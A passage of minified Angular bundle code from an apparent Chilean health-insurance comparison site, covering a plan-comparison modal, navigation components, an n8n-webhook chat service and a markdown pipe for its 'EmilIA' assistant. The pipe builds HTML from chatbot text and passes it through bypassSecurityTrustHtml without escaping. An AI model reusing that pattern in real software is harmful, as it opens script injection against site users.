m=Ce.item,K=n.XpG();n.Y8G("ngbPopover",null==m||null==m.insuranceMetadata||null==m.insuranceMetadata.metadata?null:m.insuranceMetadata.metadata.protection_description)("popoverTitle",null==m||null==m.insuranceMetadata||null==m.insuranceMetadata.metadata?null:m.insuranceMetadata.metadata.protection)("triggers",K.isMovil?"click":"mouseenter:mouseleave")("openDelay",200),n.R7$(),n.JRh(n.bMT(2,5,K.setPhraseProtection(null==m||null==m.insuranceMetadata||null==m.insuranceMetadata.metadata?null:m.insuranceMetadata.metadata.protection)))}}function ro(A,Ce){1&A&&(n.j41(0,"span")(1,"strong",24),n.EFF(2),n.nI1(3,"qpTranslate"),n.nrm(4,"i",25),n.k0s()()),2&A&&(n.R7$(2),n.SpI(" ",n.bMT(3,1,"compare.card.detail.unlimited")||"Ilimitado"," "))}function so(A,Ce){if(1&A&&(n.j41(0,"strong"),n.EFF(1),n.nI1(2,"qpCurrency"),n.k0s()),2&A){const m=n.XpG(2).item;n.R7$(),n.SpI(" ",n.i5U(2,1,null==m.coverage||null==m.coverage.topAmount?null:m.coverage.topAmount.min,null==m.coverage||null==m.coverage.topAmount||null==m.coverage.topAmount.unit?null:m.coverage.topAmount.unit.currencyCode)," ")}}function Ht(A,Ce){if(1&A&&(n.EFF(0),n.nI1(1,"qpCurrency")),2&A){const m=n.XpG(3).item;n.SpI(" - ",n.i5U(1,1,null==m.coverage||null==m.coverage.topAmount?null:m.coverage.topAmount.max,null==m.coverage||null==m.coverage.topAmount||null==m.coverage.topAmount.unit?null:m.coverage.topAmount.unit.currencyCode)," ")}}function lo(A,Ce){if(1&A&&(n.j41(0,"strong",26),n.nI1(1,"qpTranslate"),n.nI1(2,"qpTranslate"),n.EFF(3),n.nI1(4,"qpCurrency"),n.DNE(5,Ht,2,4),n.k0s()),2&A){const m=n.XpG(2).item,K=n.XpG();n.Y8G("ngbPopover",n.bMT(1,6,null==K.tooltip?null:K.tooltip.topeAnual))("triggers",K.isMovil?"click":"mouseenter:mouseleave")("popoverTitle",n.bMT(2,8,"compare.card.detail.annualMaximum")||"M\xe1ximo Anual")("openDelay",200),n.R7$(3),n.SpI(" ",n.i5U(4,10,null==m.coverage||null==m.coverage.topAmount?null:m.coverage.topAmount.min,null==m.coverage||null==m.coverage.topAmount||null==m.coverage.topAmount.unit?null:m.coverage.topAmount.unit.currencyCode)," "),n.R7$(2),n.vxM((null==m.coverage||null==m.coverage.topAmount?null:m.coverage.topAmount.min)!==(null==m.coverage||null==m.coverage.topAmount?null:m.coverage.topAmount.max)?5:-1)}}function co(A,Ce){if(1&A&&n.DNE(0,so,3,4,"strong")(1,lo,6,13,"strong",26),2&A){const m=n.XpG().item;n.vxM("USD/A\xf1o"===(null==m.coverage||null==m.coverage.topAmount||null==m.coverage.topAmount.unit?null:m.coverage.topAmount.unit.currencyCode)||"USD/V"===(null==m.coverage||null==m.coverage.topAmount||null==m.coverage.topAmount.unit?null:m.coverage.topAmount.unit.currencyCode)?0:1)}}function po(A,Ce){if(1&A&&n.DNE(0,ro,5,3,"span")(1,co,2,1),2&A){const m=Ce.item;n.vxM(null===(null==m.coverage||null==m.coverage.topAmount?null:m.coverage.topAmount.min)?0:1)}}function uo(A,Ce){if(1&A&&(n.j41(0,"strong",26),n.nI1(1,"qpTranslate"),n.nI1(2,"qpTranslate"),n.EFF(3," No cubre "),n.k0s()),2&A){const m=n.XpG(3);n.Y8G("ngbPopover",n.bMT(1,4,null==m.tooltip?null:m.tooltip.deducible))("triggers",m.isMovil?"click":"mouseenter:mouseleave")("popoverTitle",n.bMT(2,6,"compare.card.detail.deductible")||"Deducible")("openDelay",200)}}function mo(A,Ce){if(1&A&&(n.j41(0,"strong",26),n.nI1(1,"qpTranslate"),n.nI1(2,"qpTranslate"),n.EFF(3," Sin deducible "),n.nrm(4,"i",25),n.k0s()),2&A){const m=n.XpG(3);n.Y8G("ngbPopover",n.bMT(1,4,null==m.tooltip?null:m.tooltip.deducible))("triggers",m.isMovil?"click":"mouseenter:mouseleave")("popoverTitle",n.bMT(2,6,"compare.card.detail.deductible")||"Deducible")("openDelay",200)}}function ho(A,Ce){if(1&A&&(n.EFF(0),n.nI1(1,"qpCurrency")),2&A){const m=n.XpG(3).item;n.SpI(" - ",n.i5U(1,1,null==m.coverage||null==m.coverage.deductible?null:m.coverage.deductible.max,null==m.coverage||null==m.coverage.deductible||null==m.coverage.deductible.unit?null:m.coverage.deductible.unit.currencyCode)," ")}}function Fn(A,Ce){if(1&A&&(n.j41(0,"strong",26),n.nI1(1,"qpTranslate"),n.nI1(2,"qpTranslate"),n.EFF(3),n.nI1(4,"qpCurrency"),n.DNE(5,ho,2,4),n.k0s()),2&A){const m=n.XpG(2).item,K=n.XpG();n.Y8G("ngbPopover",n.bMT(1,6,null==K.tooltip?null:K.tooltip.deducible))("triggers",K.isMovil?"click":"mouseenter:mouseleave")("popoverTitle",n.bMT(2,8,"compare.card.detail.deductible")||"Deducible")("openDelay",200),n.R7$(3),n.SpI(" ",n.i5U(4,10,null==m.coverage||null==m.coverage.deductible?null:m.coverage.deductible.min,null==m.coverage||null==m.coverage.deductible||null==m.coverage.deductible.unit?null:m.coverage.deductible.unit.currencyCode)," "),n.R7$(2),n.vxM((null==m.coverage||null==m.coverage.deductible?null:m.coverage.deductible.min)!==(null==m.coverage||null==m.coverage.deductible?null:m.coverage.deductible.max)?5:-1)}}function go(A,Ce){if(1&A&&n.DNE(0,uo,4,8,"strong",26)(1,mo,5,8,"strong",26)(2,Fn,6,13,"strong",26),2&A){const m=n.XpG().item;n.vxM(null===(null==m.coverage||null==m.coverage.deductible?null:m.coverage.deductible.min)&&null===(null==m.coverage||null==m.coverage.deductible?null:m.coverage.deductible.max)?0:-1),n.R7$(),n.vxM(0===(null==m.coverage||null==m.coverage.deductible?null:m.coverage.deductible.min)&&0===(null==m.coverage||null==m.coverage.deductible?null:m.coverage.deductible.max)?1:-1),n.R7$(),n.vxM((null==m.coverage||null==m.coverage.deductible?null:m.coverage.deductible.min)>=0&&(null==m.coverage||null==m.coverage.deductible?null:m.coverage.deductible.max)>0?2:-1)}}function fo(A,Ce){if(1&A&&(n.j41(0,"strong",26),n.nI1(1,"qpTranslate"),n.nI1(2,"qpTranslate"),n.EFF(3),n.nI1(4,"qpTranslate"),n.k0s()),2&A){const m=n.XpG(2);n.Y8G("ngbPopover",n.bMT(1,5,null==m.tooltip?null:m.tooltip.deducible))("triggers",m.isMovil?"click":"mouseenter:mouseleave")("popoverTitle",n.bMT(2,7,"compare.card.detail.deductible")||"Deducible")("openDelay",200),n.R7$(3),n.SpI(" ",n.bMT(4,9,"consult")," ")}}function _o(A,Ce){if(1&A&&n.DNE(0,go,3,3)(1,fo,5,11,"strong",26),2&A){const m=Ce.item;n.vxM(null!=m.coverage&&m.coverage.deductible?0:1)}}function Co(A,Ce){if(1&A&&(n.j41(0,"strong",26),n.nI1(1,"qpTranslate"),n.nI1(2,"qpTranslate"),n.EFF(3),n.k0s()),2&A){const m=n.XpG().item,K=n.XpG();n.Y8G("ngbPopover",n.bMT(1,5,null==K.tooltip?null:K.tooltip.cobertura))("triggers",K.isMovil?"click":"mouseenter:mouseleave")("popoverTitle",n.bMT(2,7,"compare.card.detail.coverage")||"Covertura")("openDelay",200),n.R7$(3),n.SpI(" ",null==m.coverage||null==m.coverage.coverage?null:m.coverage.coverage.min," % ")}}function vo(A,Ce){if(1&A&&(n.j41(0,"strong",26),n.nI1(1,"qpTranslate"),n.nI1(2,"qpTranslate"),n.EFF(3),n.k0s()),2&A){const m=n.XpG().item,K=n.XpG();n.Y8G("ngbPopover",n.bMT(1,6,null==K.tooltip?null:K.tooltip.cobertura))("triggers",K.isMovil?"click":"mouseenter:mouseleave")("popoverTitle",n.bMT(2,8,"compare.card.detail.coverage")||"Covertura")("openDelay",200),n.R7$(3),n.Lme(" ",null==m.coverage||null==m.coverage.coverage?null:m.coverage.coverage.min," % - ",null==m.coverage||null==m.coverage.coverage?null:m.coverage.coverage.max," % ")}}function bo(A,Ce){if(1&A&&n.DNE(0,Co,4,9,"strong",26)(1,vo,4,10,"strong",26),2&A){const m=Ce.item;n.vxM((null==m.coverage||null==m.coverage.coverage?null:m.coverage.coverage.min)===(null==m.coverage||null==m.coverage.coverage?null:m.coverage.coverage.max)?0:-1),n.R7$(),n.vxM((null==m.coverage||null==m.coverage.coverage?null:m.coverage.coverage.min)!==(null==m.coverage||null==m.coverage.coverage?null:m.coverage.coverage.max)?1:-1)}}function Mo(A,Ce){if(1&A&&n.nrm(0,"i",29),2&A){const m=Ce.$implicit;n.HbH(m.icon),n.AVh("text-primary",m.iconActive),n.Y8G("triggers","mouseenter:mouseleave")("openDelay",200)("ngbPopover",m.description)("popoverTitle",m.displayName)("ngClass",n.eq3(9,qn,!m.iconActive))}}function xo(A,Ce){if(1&A&&(n.j41(0,"div",27),n.Z7z(1,Mo,1,11,"i",28,n.fX1),n.k0s()),2&A){const m=n.XpG().item;n.R7$(),n.Dyx(m.features)}}function Eo(A,Ce){1&A&&(n.j41(0,"div",27),n.nrm(1,"qp-skeleton-loader",30),n.k0s()),2&A&&(n.R7$(),n.Y8G("type","setIconFeatures"))}function Po(A,Ce){1&A&&n.DNE(0,xo,3,0,"div",27)(1,Eo,2,1,"div",27),2&A&&n.vxM(Ce.item?0:1)}function Oo(A,Ce){1&A&&(n.j41(0,"a",31),n.nI1(1,"localize"),n.EFF(2),n.nI1(3,"qpTranslate"),n.k0s()),2&A&&(n.Y8G("routerLink",n.bMT(1,2,n.eq3(6,Jn,Ce.item.newWindowUrl))),n.R7$(2),n.JRh(n.bMT(3,4,"compare.card.detail.seeDetail")))}let Tn=(()=>{class A{constructor(m,K,te){this.activeModal=m,this._datosCompartidosService=K,this._prepareData=te,this.tooltip={preferente:"compare.card.tooltip.preferential",libreEleccion:"compare.card.tooltip.freechoice",topeAnual:"compare.card.tooltip.annualcap",deducible:"compare.card.tooltip.deductible",cobertura:"compare.card.tooltip.coverage"},this.featuresNew=[],this.unsubscribe$=new Ge.B}ngOnInit(){this._datosCompartidosService.bSubject.pipe((0,_n.Q)(this.unsubscribe$)).subscribe(m=>this.isMovil=m),this._datosCompartidosService.onProductsToComparate().pipe((0,_n.Q)(this.unsubscribe$)).subscribe(m=>{this.products=m.filter(K=>K),this.getListFeatures(m),m[2]&&(this.thirdPlan=m[2])})}getListFeatures(m){m?.forEach((K,te)=>{K?.information&&(this.features=K?.information?.featuresAll.filter(({feature_type_id:Ue})=>1===Ue),this.products[te].features=K?.information?.featuresAll.map(Ue=>({...Ue,icon:this.setIcon(Ue.name),coverage:this._prepareData.transform(K?.information,K?.perfilIngreso),iconActive:this.setIconActive(Ue.name)})),this.products[te].coverage=this._prepareData.transform(K.information,K.perfilIngreso))})}setIcon(m){return{has_inpatient_coverage:"fa-hospital",has_outpatient_coverage:"fa-user-md",has_dental_coverage:"fa-tooth",has_maternity_coverage:"fa-baby",has_vision_coverage:"fa-eye",has_oncological_coverage:"fa-ribbon",has_evacuation_coverage:"fa-helicopter"}[m]||null}setIconActive(m){return this.features?.some(K=>K.name===m)}setPhraseProtection(m){switch(m){case"Todo el Mundo":return"compare.card.detail.aroundTheWorld";case"Mundial con excepciones":return"compare.card.detail.wordExceptions";default:return"-"}}ngOnDestroy(){this.unsubscribe$.next(),this.unsubscribe$.complete()}static{this.\u0275fac=function(K){return new(K||A)(n.rXU(ge.Lw),n.rXU(yn.Y),n.rXU(Cn.SsC))}}static{this.\u0275cmp=n.VBU({type:A,selectors:[["qp-insurance-comparation"]],standalone:!0,features:[n.Jv_([Cn.SsC]),n.aNF],decls:58,vars:23,consts:[["HeaderTpl",""],["ProtectionTpl",""],["BenefitMaxTpl",""],["DeductibleTpl",""],["CoverageTpl",""],["FeaturesTpl",""],["ViewDetailTpl",""],[1,"modal-header","border-bottom-0","pb-0"],["type","button","aria-label","Close",1,"close",3,"click"],["aria-hidden","true"],[1,"modal-body"],[1,"text-center","mb-0","mt-n4"],[1,"text-center","mb-0"],[1,"container"],[1,"table","px-5","mb-5"],[1,"table-cell"],[1,"table-cell","plattform"],[1,"table-cell","cell-feature"],[3,"ngTemplateOutlet","ngTemplateOutletContext"],[1,"logo","mx-auto","my-4",2,"height","35px",3,"ngClass"],[3,"src","alt"],["triggers","mouseenter:mouseleave",1,"truncate-text","help"],["target","_blank",1,"btn",3,"routerLink"],[1,"help",3,"ngbPopover","popoverTitle","triggers","openDelay"],[1,"help"],[1,"fal","fa-check-circle","text-success","ml-1"],["container","body",1,"help",3,"ngbPopover","triggers","popoverTitle","openDelay"],[1,""],[1,"help","fal","icon-feature","mx-1",3,"triggers","openDelay","ngbPopover","popoverTitle","class","text-primary","ngClass"],[1,"help","fal","icon-feature","mx-1",3,"triggers","openDelay","ngbPopover","popoverTitle","ngClass"],[3,"type"],["target","_blank",3,"routerLink"]],template:function(K,te){if(1&K){const Ue=n.RV6();n.j41(0,"div",7)(1,"button",8),n.bIt("click",function(){return n.eBV(Ue),n.Njj(te.activeModal.dismiss("Cross click"))}),n.j41(2,"span",9),n.EFF(3,"\xd7"),n.k0s()()(),n.j41(4,"div",10)(5,"h3",11),n.EFF(6),n.nI1(7,"qpTranslate"),n.k0s(),n.j41(8,"p",12),n.EFF(9),n.nI1(10,"qpTranslate"),n.k0s(),n.j41(11,"div",13)(12,"div",14),n.nrm(13,"div",15),n.Z7z(14,Rn,2,4,"div",16,n.fX1),n.j41(16,"div",17),n.EFF(17),n.nI1(18,"qpTranslate"),n.k0s(),n.Z7z(19,eo,2,4,"div",15,n.fX1),n.j41(21,"div",17),n.EFF(22),n.nI1(23,"qpTranslate"),n.k0s(),n.Z7z(24,Dn,2,4,"div",15,n.fX1),n.j41(26,"div",17),n.EFF(27),n.nI1(28,"qpTranslate"),n.k0s(),n.Z7z(29,no,2,4,"div",15,n.fX1),n.j41(31,"div",17),n.EFF(32),n.nI1(33,"qpTranslate"),n.k0s(),n.Z7z(34,wn,2,4,"div",15,n.fX1),n.j41(36,"div",17),n.EFF(37),n.nI1(38,"qpTranslate"),n.k0s(),n.Z7z(39,yt,2,4,"div",15,n.fX1),n.nrm(41,"div",17),n.Z7z(42,Mn,2,4,"div",15,n.fX1),n.k0s()(),n.DNE(44,Nn,12,20,"ng-template",null,0,n.C5r)(46,ao,3,7,"ng-template",null,1,n.C5r)(48,po,2,1,"ng-template",null,2,n.C5r)(50,_o,2,1,"ng-template",null,3,n.C5r)(52,bo,2,2,"ng-template",null,4,n.C5r)(54,Po,2,1,"ng-template",null,5,n.C5r)(56,Oo,4,8,"ng-template",null,6,n.C5r),n.k0s()}2&K&&(n.R7$(6),n.SpI("",n.bMT(7,9,"compare.card.detail.title")," \u{1f94a}"),n.R7$(3),n.SpI(" ",n.bMT(10,11,"compare.card.detail.subtitle")," "),n.R7$(2),n.AVh("third-cell",te.thirdPlan),n.R7$(3),n.Dyx(te.products),n.R7$(3),n.SpI(" ",n.bMT(18,13,"compare.card.detail.protectionIn")," "),n.R7$(2),n.Dyx(te.products),n.R7$(3),n.SpI(" ",n.bMT(23,15,"compare.card.detail.annualMaximum")||"Beneficio M\xe1ximo"," "),n.R7$(2),n.Dyx(te.products),n.R7$(3),n.SpI(" ",n.bMT(28,17,"compare.card.detail.deductible")||"Deducible"," "),n.R7$(2),n.Dyx(te.products),n.R7$(3),n.SpI(" ",n.bMT(33,19,"compare.card.detail.coverage")||"Covertura"," "),n.R7$(2),n.Dyx(te.products),n.R7$(3),n.SpI(" ",n.bMT(38,21,"compare.card.detail.features")||"Caracter\xedsticas"," "),n.R7$(2),n.Dyx(te.products),n.R7$(3),n.Dyx(te.products))},dependencies:[t.T3,t.YU,c.z,gt.Wk,ge.ZM,Kn.W,v.P,at.G,bn.S],styles:["[_nghost-%COMP%]     .mat-dialog-content{max-height:90vh!important}body[_ngcontent-%COMP%]{color:#708090}.table[_ngcontent-%COMP%]{display:flex;flex-wrap:wrap;margin:0 auto;padding:2rem 0rem 0rem;max-width:1100px}.table-cell[_ngcontent-%COMP%]{box-sizing:border-box;flex-grow:1;width:100%;padding:.5em 1.2em;overflow:hidden;list-style-type:none;outline:1px solid #ddd;text-align:center;font-weight:300;margin-top:1px;margin-left:1px}.table-cell[_ngcontent-%COMP%]:first-child{outline:1px solid #fff;background:transparent}@media only screen and (max-width: 768px){.table-cell[_ngcontent-%COMP%]:first-child{display:none}}.table-cell[_ngcontent-%COMP%]:nth-child(-n+4){padding-top:15px;padding-bottom:15px}.table-cell[_ngcontent-%COMP%] > h3[_ngcontent-%COMP%]{font-size:26px;margin-top:0;margin-bottom:3rem}.table-cell.cell-feature[_ngcontent-%COMP%]{text-align:left;font-size:1rem}.table-cell.plattform[_ngcontent-%COMP%]{color:#485160}.table-cell.plattform[_ngcontent-%COMP%]   h5[_ngcontent-%COMP%]{font-size:22px;font-weight:900}.table-cell.plattform[_ngcontent-%COMP%]   h6[_ngcontent-%COMP%]{font-size:.875rem;margin-top:6px;font-weight:500}.table-cell.plattform[_ngcontent-%COMP%]   a.btn[_ngcontent-%COMP%]{color:#32cd32}.table-cell.plattform[_ngcontent-%COMP%]   a.btn[_ngcontent-%COMP%]:hover{background-color:#32cd32;border-color:#32cd32;color:#fff}.table-cell.enterprise[_ngcontent-%COMP%]{background-color:#30305b;color:#85bafc}.table-cell.enterprise[_ngcontent-%COMP%]   a.btn[_ngcontent-%COMP%]{color:#85bafc}.table-cell.enterprise[_ngcontent-%COMP%]   a.btn[_ngcontent-%COMP%]:hover{background-color:#85bafc;border-color:#85bafc;color:#30305b}.table-cell[_ngcontent-%COMP%]{width:calc(33.33% - 1px)}.table-cell[_ngcontent-%COMP%]   .logo[_ngcontent-%COMP%]{width:62%}.table-cell.cell-feature[_ngcontent-%COMP%]{display:flex;align-items:center;justify-content:center}@media only screen and (max-width: 768px){.table-cell.cell-feature[_ngcontent-%COMP%]{width:100%;text-align:center}}.third-cell[_ngcontent-%COMP%]   .table-cell[_ngcontent-%COMP%]{width:calc(24% - 1px)!important}svg.enterprise-check[_ngcontent-%COMP%]   path[_ngcontent-%COMP%]{fill:#30305b!important}a.btn[_ngcontent-%COMP%]{border:2px solid;padding:2px 15px;font-weight:400;text-transform:uppercase;text-decoration:none;transition:.2s ease-in-out;border-radius:.3rem}.back[_ngcontent-%COMP%]{width:100%;cursor:pointer;margin:48px 0;text-align:center}.back[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{font-size:22px}.truncate-text[_ngcontent-%COMP%]{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.hidden[_ngcontent-%COMP%]{display:none}.head-img-margin[_ngcontent-%COMP%]{margin-bottom:40px!important}"]})}}return A})();const yo=(A,Ce)=>({"my-5":A,"my-3":Ce}),To=A=>[A];function Io(A,Ce){if(1&A&&(n.j41(0,"div",8),n.nrm(1,"qp-pimg",9),n.k0s()),2&A){const m=n.XpG(2);n.R7$(),n.Y8G("src",null==m.blockZoneConfig?null:m.blockZoneConfig.img)("alt","Mujer dudando")}}function Ao(A,Ce){if(1&A&&(n.j41(0,"div",1)(1,"div",2)(2,"div",3),n.nrm(3,"h3",4)(4,"p",5),n.j41(5,"a",6),n.EFF(6),n.nrm(7,"i",7),n.k0s()(),n.DNE(8,Io,2,2,"div",8),n.k0s()()),2&A){const m=n.XpG();n.R7$(2),n.AVh("w-50",!m.isMovil),n.R7$(),n.Y8G("innerHTML",null==m.blockZoneConfig?null:m.blockZoneConfig.title,n.npT),n.R7$(),n.Y8G("innerHTML",null==m.blockZoneConfig?null:m.blockZoneConfig.description,n.npT),n.R7$(),n.Y8G("routerLink",n.eq3(7,To,m.blockZoneConfig.url)),n.R7$(),n.SpI("",null==m.blockZoneConfig?null:m.blockZoneConfig.textLink," "),n.R7$(2),n.vxM(m.isMovil?-1:8)}}let Ro=(()=>{class A{constructor(m){this._datosCompartidosService=m,this.subscribe=new r.yU,this.subscribe=this._datosCompartidosService.bSubject.subscribe(K=>{this.isMovil=K})}ngOnInit(){}static{this.\u0275fac=function(K){return new(K||A)(n.rXU(yn.Y))}}static{this.\u0275cmp=n.VBU({type:A,selectors:[["qp-block-zone"]],inputs:{blockZoneConfig:"blockZoneConfig"},standalone:!0,features:[n.aNF],decls:2,vars:5,consts:[[1,"pt-3",3,"ngClass"],[1,"box-block-zone"],[1,"d-flex","align-items-center","justify-content-between"],[1,"d-flex","flex-column"],[1,"mb-1",3,"innerHTML"],[1,"mb-2",3,"innerHTML"],["target","_blank",3,"routerLink"],[1,"fas","fa-long-arrow-right"],[1,"img"],[3,"src","alt"]],template:function(K,te){1&K&&(n.j41(0,"div",0),n.DNE(1,Ao,9,9,"div",1),n.k0s()),2&K&&(n.Y8G("ngClass",n.l_i(2,yo,!te.isMovil,te.isMovil)),n.R7$(),n.vxM(te.blockZoneConfig?1:-1))},dependencies:[t.YU,gt.Wk,c.z],styles:[".box-block-zone[_ngcontent-%COMP%]{margin:14px 0;background:#fff;line-height:21px;padding:25px;border-radius:4px;position:relative;border:1px solid #ddd}.box-block-zone[_ngcontent-%COMP%]   .img[_ngcontent-%COMP%]{width:27%;right:30px;bottom:0;position:absolute}"]})}}return A})();var So=o(79176),Do=o(98390),wo=o(3418),Un=o(92441),No=o(63126),Fo=o(61824);let Uo=(()=>{class A{constructor(m,K,te,Ue){this._datosCompartidosService=m,this._localizePipe=K,this._router=te,this.environment=Ue,this.landing_clinic="landing clinic",this.subscribe=new r.yU,this._perfilDefault={cotizante:[{sexo:"Masculino"}],cargas:[],ingresodatos:!0,referido:null,precios:null,referidoPorLink:null},this._onDestroy=new Ge.B}ngOnInit(){this.config.url&&this._datosCompartidosService.getCountries().pipe((0,_n.Q)(this._onDestroy)).subscribe(m=>{this.currentCountry=m.data.filter(K=>K.name===this.config.url),this._perfilDefault=JSON.parse(localStorage.getItem("qpdatosperfil_V1.6_INT"))?JSON.parse(localStorage.getItem("qpdatosperfil_V1.6_INT")):this._perfilDefault}),this.subscribe=this._datosCompartidosService.bSubject.subscribe(m=>{this.isMovil=m})}ngOnDestroy(){this._onDestroy.next(),this._onDestroy.complete()}navigateToComparator(){if(this.type===this.landing_clinic)this._router.navigate([`/Comparar/Planes-Clinicos/${this.config.url}`]);else{this.currentCountry&&(this._perfilDefault.cotizante[0].paisCobertura=this.currentCountry[0],this._perfilDefault.ingresodatos=!0,this._datosCompartidosService.setDatos(this._perfilDefault,!0));const m=this._localizePipe.transform(["/Comparar"]);this._router.navigate([m])}}static{this.\u0275fac=function(K){return new(K||A)(n.rXU(E.YW),n.rXU(bn.S),n.rXU(gt.Ix),n.rXU($e.OH))}}static{this.\u0275cmp=n.VBU({type:A,selectors:[["qp-bottom-bar"]],inputs:{config:"config",type:"type"},standalone:!0,features:[n.aNF],decls:5,vars:1,consts:[[1,"bottom-bar"],[1,"d-flex","position-relative",3,"click"],[1,"box-btn"],[1,"fas","fa-arrow-alt-right"],[3,"innerHTML"]],template:function(K,te){1&K&&(n.j41(0,"section",0)(1,"a",1),n.bIt("click",function(){return te.navigateToComparator()}),n.j41(2,"div",2),n.nrm(3,"i",3),n.k0s(),n.nrm(4,"span",4),n.k0s()()),2&K&&(n.R7$(4),n.Y8G("innerHTML",te.config.title,n.npT))},styles:[".bottom-bar[_ngcontent-%COMP%]{bottom:0;display:flex;margin:0 auto;position:sticky;justify-content:center}.bottom-bar[_ngcontent-%COMP%]   .box-btn[_ngcontent-%COMP%]{top:0;left:0;width:60px;height:100%;display:flex;color:#e23535;position:absolute;align-items:center;background:#fff;justify-content:center;border:1px solid #e23535;border-radius:4px 0 0}.bottom-bar[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{margin:0 auto;color:#fff;cursor:pointer;font-size:1.4rem;width:-moz-fit-content;width:fit-content;padding:16px 30px;background:#c21616;border-radius:6px 6px 0 0;transition:.2s ease-in-out}.bottom-bar[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-left:55px}.bottom-bar[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:hover{font-size:1.45rem;background:#b41515}"]})}}return A})();var Lo=o(40640),pt=o(70736);let Ln=(()=>{class A{static{this.\u0275fac=function(K){return new(K||A)}}static{this.\u0275mod=n.$C({type:A})}static{this.\u0275inj=n.G2t({imports:[t.MD,pt.YN]})}}return A})();var jo=o(17379);let ko=(()=>{class A{constructor(m){this.http=m,this.n8nWebhookUrlTest="https://qptech.app.n8n.cloud/webhook-test/57e0f994-9a80-4e21-86dd-9edcdd9c4f53",this.n8nWebhookUrl="https://qptech.app.n8n.cloud/webhook/57e0f994-9a80-4e21-86dd-9edcdd9c4f53",this.sessionId=this.generateSessionId()}sendMessage(m,K,te){return this.http.post(this.n8nWebhookUrlTest,{message:m,sessionId:this.sessionId,profile:K?.ingresoPerfil||K||null,typeInsurance:te||null})}sendAudioMessage(m,K="",te,Ue){return this.http.post(this.n8nWebhookUrlTest,{audio:m,message:K,sessionId:this.sessionId,profile:te?.ingresoPerfil||te||null,typeInsurance:Ue||null,isAudio:!0})}generateSessionId(){const m=localStorage.getItem("chat_session_id");if(m)return m;const qe=`${(new Date).getTime()}-${Math.floor(1e6*Math.random()).toString().padStart(6,"0")}-${navigator.userAgent.split(/[ /]/)[0]}`;return localStorage.setItem("chat_session_id",qe),qe}static{this.\u0275fac=function(K){return new(K||A)(n.KVO(jo.Qq))}}static{this.\u0275prov=n.jDH({token:A,factory:A.\u0275fac,providedIn:"root"})}}return A})();var Bo=o(40748);let jn=(()=>{class A{constructor(m){this.sanitizer=m}transform(m){if(!m)return"";let K=m;return K=K.replace(/#{3,}\s+([^#]+)/g,"$1"),K=K.replace(/\*\*(.*?)\*\*/g,(te,Ue)=>`<strong>${Ue}</strong>`),K=K.replace(/\[(.*?)\]\((https?:\/\/.*?)\)/g,(te,Ue,qe)=>`<a href="${qe}" target="_blank" rel="noopener noreferrer" style="color: white !important; text-decoration: underline !important; font-weight: 500 !important;">${Ue}</a>`),K=this.convertEmojiCodes(K),K=K.replace(/\n/g,"<br>"),this.sanitizer.bypassSecurityTrustHtml(K)}convertEmojiCodes(m){const K={":medalla_de_oro:":"\u{1f947}",":marca_de_verificaci\xf3n_blanca:":"\u2705",":hospital:":"\u{1f3e5}",":regalo:":"\u{1f381}",":tooth:":"\u{1f9b7}",":teeth:":"\u{1f9b7}",":diente:":"\u{1f9b7}",":dientes:":"\u{1f9b7}"};return m.replace(/:([\w_]+):/g,te=>K[te]||te)}static{this.\u0275fac=function(K){return new(K||A)(n.rXU(Bo.up,16))}}static{this.\u0275pipe=n.EJ8({name:"markdown",type:A,pure:!0})}}return A})();const Go=["messagesContainer"],$o=A=>["chat-ai-message",A];function Vo(A,Ce){if(1&A){const m=n.RV6();n.j41(0,"div",12)(1,"span",13),n.bIt("click",function(){n.eBV(m);const te=n.XpG();return n.Njj(te.toggleChat())}),n.EFF(2,"Asistente virtual "),n.nrm(3,"i",14),n.k0s(),n.j41(4,"button",15),n.bIt("click",function(){n.eBV(m);const te=n.XpG();return n.Njj(te.toggleChat())}),n.EFF(5," \u2212 "),n.k0s()()}}function zo(A,Ce){if(1&A){const m=n.RV6();n.j41(0,"div",16),n.bIt("click",function(){n.eBV(m);const te=n.XpG();return n.Njj(te.toggleChat())}),n.nrm(1,"img",17),n.k0s()}}function kn(A,Ce){if(1&A&&(n.nrm(0,"div",21),n.nI1(1,"markdown")),2&A){const m=n.XpG().$implicit;n.Y8G("innerHTML",n.bMT(1,1,m.text),n.npT)}}function Wo(A,Ce){1&A&&(n.j41(0,"div",22)(1,"div",23),n.nrm(2,"span"),n.k0s()())}function Xo(A,Ce){if(1&A&&(n.j41(0,"div",18),n.DNE(1,kn,2,3,"div",19)(2,Wo,3,0,"div",20),n.k0s()),2&A){const m=Ce.$implicit;n.Y8G("ngClass",n.eq3(3,$o,m.from)),n.R7$(),n.Y8G("ngIf",!m.isLoading),n.R7$(),n.Y8G("ngIf",m.isLoading)}}function Bn(A,Ce){1&A&&(n.j41(0,"div",24),n.nrm(1,"i",25),n.EFF(2," Grabando... "),n.k0s())}let Ho=(()=>{class A{constructor(m){this.chatService=m,this.typeInsurance="Seguros de Salud",this.inputMessage="",this.isLoading=!1,this.isMinimized=!0,this.messages=[],this.isRecording=!1,this.audioRecorded=!1,this.mediaRecorder=null,this.audioChunks=[],this.audioBlob=null,this.audioUrl=null,this.shouldScrollToBottom=!1,typeof navigator<"u"&&navigator.mediaDevices&&navigator.mediaDevices.getUserMedia?console.log("MediaRecorder is supported"):console.warn("MediaRecorder is not supported in this browser")}ngOnChanges(m){console.log("******CHANGESSS",m),m.profile&&m.profile.currentValue&&(0===this.messages.length?this.addWelcomeMessage():"bot"===this.messages[0].from&&(this.messages[0].profile=this.profile,this.messages[0].typeInsurance=this.typeInsurance))}addWelcomeMessage(){0===this.messages.length&&(this.messages.push({from:"bot",text:"\xa1Hola! Soy EmilIA de QuePlan.cl. Dime, \xbfen qu\xe9 te puedo ayudar?",profile:this.profile,typeInsurance:this.typeInsurance}),this.shouldScrollToBottom=!0)}ngAfterViewChecked(){this.shouldScrollToBottom&&(this.scrollToBottom(),this.shouldScrollToBottom=!1)}scrollToBottom(){try{this.messagesContainer.nativeElement.scrollTop=this.messagesContainer.nativeElement.scrollHeight}catch{}}toggleChat(){this.isMinimized?(this.isMinimized=!1,setTimeout(()=>{this.scrollToBottom()},50)):this.isMinimized=!0}toggleRecording(){this.isRecording?this.stopRecording():this.startRecording()}startRecording(){this.audioChunks=[],this.audioRecorded=!1,this.audioBlob=null,this.audioUrl=null,navigator.mediaDevices.getUserMedia({audio:!0}).then(m=>{this.isRecording=!0,this.mediaRecorder=new 